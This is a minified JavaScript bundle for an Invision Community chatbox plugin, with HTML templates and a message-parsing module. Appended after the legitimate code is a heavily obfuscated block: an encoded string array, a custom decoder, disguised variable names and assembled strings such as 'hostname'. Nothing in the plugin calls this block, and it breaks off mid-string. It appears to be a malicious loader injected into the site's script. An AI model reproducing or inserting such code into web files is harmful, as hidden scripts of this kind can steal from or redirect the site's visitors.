								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var dErJ9hN,pn6PTQw,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const J26YAaW=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,119,!1,"ho","st","na","me","to",127,128,".",133,"on",140,108,109,165,181,182,191,195,110,217,223,219,111,239,193,"id",251,260,"db","-",265,266,280,285,120,284,99,289,292,"is",296,100,104,303,306,305,309,"px",320,10,327,343,331,333,"t",349,351,370,376,377,379,382,283,393,"ui",388,416,423,447,452,466,461,462,463,474,475,482,490,487,488,432];function mSELW3m(dErJ9hN){var pn6PTQw="OiKlmCtqDfsIcNEjZaJnBPLQAdWVpMHYXeo~(u|]0*,.z`<3>vw7^)%$:@;_2/Tg19Fbx!h{}\"GS=#y4+U6&8rkR[?5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;LUUcgIc(__globalObject=""+(dErJ9hN||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var mSELW3m=pn6PTQw.indexOf(__globalObject[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],__Buffer|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Uint8Array.push(__Buffer&J26YAaW[3]),__Buffer>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Uint8Array.push((__Buffer|__Array<<__String)&J26YAaW[3])}return ytuN3dr(__Uint8Array)}function GbAxMd(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=mSELW3m(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}LUUcgIc(dErJ9hN={},pn6PTQw=["Muc#A{?QOjlyAl","LfjeKTtA&f`E/2`ntvl","MfPs{G}<}NVAU2_*ufyYerK(Jcw=YWC.EuX%(xuNcay#ZlDY7O","(t4p9(iUCntZ%NM(ux1vqopDd9UU4Kdo","(.`q[|jNRNvFC(Id/uI}C40<yg4<tCDJ!B=M%#!i","X0+tgGtDT)jBf2Cu3tJ}B=j3ZgV9U}~Hd<`pV","/Yz#Y_DAu1P==(]YK21v*+,Ht","$9eSmG7N6@)q&EN|A%.}qGIiXf.A&EcB4ufHt>zK","t~uYR&en2:E}U>]|G,bXJTh;o@&:Ju\"YEc#{c(|(C;j}QWbJg9DHU=EK","A<ZV,\"7QUj6jb|Kav>%\"Fog3q;UUX&@QX2i};oL()nXE}_/(","Xx2q:2|J/_V","f~etc>;;agxmZj30P7Qv(%U@ejqfVEYQ30#YU!]i","~@bDxo6+Fc;\"[j|n$Es}.6+^n%A=P([,|2v}q$j)VB8#ZZmA","*W+t98#@ij&d|dPp","u%{pS&yoKnj}nwLpmc>\"Pw[o~cnHKdkLX%vVg)p1@a:Y[jOM90WXm4C*fT(","KF}tC(O,SI*=!2g,b>8YZGO","k,3^Dk,^R1x\",;xYdfgp&_Cg{NG+N//QYj`YOkO","R,fH{o;Jm","cuHqp|HJmN","vc=WI|yA_a(q3;Apy`LYl>rM>@u!q&p(/>aSqw*qYg<P:j5L*0l","f{_#yTs;2Ip}O","Y.HYtkE<qs/","IJ5D3;9ihNzlU(>W)tT$O>L^knntg6?*w@tYY%BkegXY[{j]","3WqeL^603jw!S_rV#agv8TO","8t3p);,;sa9EvZwov`qe\"(F+9j1DnwMMn{O7erO","n0vt,%c1DBX=Rh7VgYq=:2pJM_a}Jw:oB7FMmTg3hnr@;N5Z2aNYt(|^nf/","L9{t,+?@vc,~YKu|lv1t","IvCsE!LDKgTI?mWpsvcYv:|ABfXBLuS]=T4^C)2Ks$hhO","H@N^{)V3U%W>/>p~if_M~rid\"B7TOVJ0(>Oe<hhAFfdt&Et",">f7Mlo%Grn3vumI","rhY^k|fUVa)~xl{|~@DtyG>;U2w==_qd.@=)o+I)Z@Z}dmfYE2Zy18#*kn","lFhp:8;G0;Pud(5(*@uYH3(1m","qv/G+={M~2Q7BV7VmWvt:](1ig|Y7hV~","nfWX[3bMuNWAN}#]9a$^76bi!%|^8lFu09:tM+mD)1<T{EuYQi","j2GDAy7gI_hg.6[LLWNY2<RM>jU<FUcny`WMZUk^l","mFh{B=y<<DoE1l=]_{fXw7O",";9~sbGOHx1(=Q{Q*cgWX&&RM~cQ=mlQM^lMGd^r4o%w:kdI|ToqeEwz0q","P9ZVZ$uNx@{pE/Yu6\"T^FT=JqNdASEF(4T0%}>A<1c","%aMGn!THyI","WW1tQw>J[a?ni","po7XZU[A1ceB7;>VJ@B#g4{gHFv=x23Wx7(M6U33Q;x)Um","!xftev0+h1tBrm","+_OH[yXAEj`m&Ki(h7(GN","Jj[tK8ra1gS){W3]}::%U`NnC","?`Z7t}Sr&@/p*mG]|@4ve%:KzIq%Eu>o/0Ns|vT+#I>PaZs","*@FMA@fn=_qZD&3WVBCY(%$*<_GJ^j9H2WsXDoc1m","za!{O<O,egXTMZxa(cdV$gLkrN[#qW|AjtYprw*S};(}dms","!B~Xm>GA~%7q}jqn5BOfr_~n2TlSO","$a$vGT)i",":Qh=>h44efz_IEGW?7T=+{O","Tl|mz~)3D$eVi","j7QyO4j!Xc!))mW~/Y{=03D;t","87c#b}d!oc)qaZrLJ@i%;<@igJsxK/:,U7fH24m;\";?G4V4Wx\"JSn","+I|Y0v\"@:NLa%NK(C.^MtT#q)N","89Zfo~4!bni}`m","vBsSev`@<:)!w/XA0GhYZ|yGWBd$W/U]#B0f8|UN9j#vNZ&p|{hfL!&NU23_i",":Ws7(0#!Cncu~;XH/YZHh(b7Oc?G<K(|+\"]f","_ukqByIUaj9hHEN|sm!q","30g=h4\"*U%qVM}fnR>,V@8q*3D=G$_YaB72G<vi*sE_m/m0n?9/muu`i","2x0SP{kAQ;2+]ETH4\":v:4B^8fkgnWaV","ujA\"#=kc2_Ylgh4VM.&Mky)qSD<\",6mYw7K","wf67>:Hkl@e!>jV~__,}OkV)ij>E?(EWeQRvqkGAS_}pAVdpf<)G8=MMjJqQi","4o$=./^<.:A>>V0JP9K","TQ0\"d@o+Yjq%^jkp(7uqo~}kKcv:N8:~xt\"7\"T#49fyU\"2wpHGAyf=D1.9V","69t$EU]~Sa3vX&*]pMQm2]rQq","vcwXO(xt<)N}8meH1%Cq5^VSjjtt7EId:7=Wn","ht|^X%U*}9=me}iAcg,V{w$3HP7=v2xH1_VX?@cDC;/#XVeHYuj^.gO","{Qhp$o~~JcIV^_I|T%h\"<v!@aczP,d0JDxl","zY]fd\"1Ar1A","1_yfs|M*knoEZjj0\"7<\"T]`i","A.sVt!;KUc[G[~l.x7kp6=sJbfMVX{la2uA%C}pDh1o_>jR*6O","QQ%pC!<Js_,","#:SDrwYM$;P=4WAoNX4pW\"1JWB8b_laB5`Ns]//*l2oE/(eQ<uyq","Xo7)h2$Nofd76dQpRTUt#wi~1jfl5di(&t}\"m4+tHjva^_=|WMK","V{GCn_@~%;x\"S|T(b\"q=`vT<J2$=Kd4]cx=W&{Y*xN","2TY=}U]NHgw~Td@oyd8WE|O","&]F7o+^0<:iN0lhn+9iyW_!N_Bn}QK","{9lw}$=A;TGMl|R*K.^s~~WHGEUm#}NnMfDyC$lg7n.l;!lHNxi","&lVMh!(G<J#21j?,zBxs!(ri","M.O%k|VMy_up)Z%~/xe}X3><&1wJXl",")xv}jU2<#_8ji","a0FDg)7nzTz_X&#]H2Ps","t.DtxGU@mfd}vvZBcv|mn|d*eFK/\"}eu$t]m_}$SrNw_X_Fu}aLq$gO",";f/$b)dM*a1iB3uY&tW7pyz<3jax\"dp~$O","Wj{\"#w`i>@Woi};M;Tj%$gOHyD4d8llH7lwV2)2x2D#+(>YH\"9.Xz/,<]BA","6>%q03aNw@l;&|]df0dVIU5cEg^:|vyW~7&C_7LDNJIBTdw]Zt.#u3e*Yg~","P7G7]/9~c_Qt.hQ~~>)m^:&iGa;","&o&XN!VnXgM$Gv+05>yvy=YqNEym+3EBE{#w^;|Am","i0L^L{nNd;,Ec3?Q7WzM[_0H4Jp!|6~amg7srr*i!;n4eNSdDi","}B7#O2?@r%}<5!?Q/\"L^6wFc&2/p!21J8`xW_#^Jz_Z4>ZT~","g9+\"+$01t","((!@g:dlQ/kMU+R3aL",")(d:AD+l","QZ4>>n]","+b/8kT<av/>{l*v","W.1f`+R!t1+hi","*k1?k8,Yai","w/Z1+tn@$iu>CsM|][\"?xnoN","GZc=03DN","QoC1HsjJh","GZ%a<#CJBuOjS/<","QoY0QU5U$iXcpW<","%hsoTW:cy^FCN","Qo,?vUOAIi+CKd9","GZn_n8M9B,3@te","GZn_n8M9